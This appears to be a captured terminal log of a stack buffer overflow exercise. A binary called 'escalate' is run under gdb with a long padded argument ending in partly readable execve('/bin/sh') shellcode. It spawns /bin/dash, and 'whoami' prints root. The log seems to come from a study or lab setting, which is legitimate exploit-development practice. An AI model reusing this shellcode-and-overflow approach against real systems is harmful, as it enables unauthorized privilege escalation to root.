 root@ubuntu:/home/zmb/Documents/overflowTest# sh test.sh
Reading symbols from ./escalate...(no debugging symbols found)...done.
(gdb) r
Starting program: /home/zmb/Documents/overflowTest/escalate ������������������������
����������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������
�����������������������������������������������������������1�Ph//shh/bin��PS�
t���
process 8696 is executing new program: /bin/dash
# whoami
root
#